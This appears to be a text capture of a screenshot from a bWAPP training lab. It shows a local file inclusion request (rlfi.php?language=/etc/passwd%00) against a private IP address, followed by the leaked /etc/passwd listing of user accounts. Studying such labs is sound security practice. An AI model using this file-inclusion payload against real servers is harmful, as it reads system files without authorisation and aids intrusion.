 192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd%00
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false